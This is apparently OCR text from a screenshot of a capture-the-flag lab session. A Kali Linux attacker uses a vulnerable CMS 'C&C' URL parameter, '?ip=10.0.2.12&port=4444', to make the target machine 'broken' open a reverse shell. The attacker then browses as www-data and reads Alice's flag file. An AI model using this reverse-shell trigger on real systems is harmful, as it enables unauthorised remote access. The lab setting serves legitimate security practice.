 Mozilla Firefox
[samiux@kali: ~]
[samiux@kali: ~/Docu...
samiux@kali: ~
samiux@kali: ~
05:09:58
Mozilla Firefox
10.0.2.27/cms/cc/?ip=10
10.0.2.27/cms/cc/?ip=10.0.2.12&port=4444
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
GHDB
MSFU
samiux@kali: ~
File Actions Edit View Help
specify the IP:PORT for the C&C server
server IP
Port
back
Your shell is lauched.
/usr/bin/python
/usr/lib/openssh/ssh-keysign
www-data@broken:/var/www/html/cms/cc$ cd /root
cd /root
bash: cd: /root: Permission denied
www-data@broken:/var/www/html/cms/cc$ ls
ls
e425ef56a6ca4a3101e775d5019fb237.txt
fe8b7cfd24a4ad396054c8cd2f44d296.py
index.php
log.txt
shell.sh
www-data@broken:/var/www/html/cms/cc$ cd /home
cd /home
www-data@broken:/home$ ls
ls
alice
www-data@broken:/home$ cd alice
cd alice
www-data@broken:/home/alice$ ls
ls
flag.txt
note.txt
script
www-data@broken:/home/alice$ clear
clear
TERM environment variable not set.
www-data@broken:/home/alice$ cat flag.txt
cat flag.txt
{FLAG2:**Robing the rober**}
www-data@broken:/home/alice$
Waiting for 10.0.2.27...